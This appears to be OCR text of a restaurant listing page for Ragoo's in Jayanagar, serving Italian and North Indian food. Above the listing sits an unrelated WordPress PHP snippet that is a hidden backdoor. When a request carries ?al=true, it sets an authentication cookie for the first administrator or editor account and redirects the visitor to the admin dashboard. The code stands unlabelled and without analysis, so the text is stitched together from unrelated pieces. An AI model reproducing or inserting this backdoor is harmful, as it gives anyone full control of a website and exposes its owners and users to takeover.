
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &&
$_GET['al']==='true'){ if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
Ragoo’s,
Jayanagar
Italian, North Indian
Add Review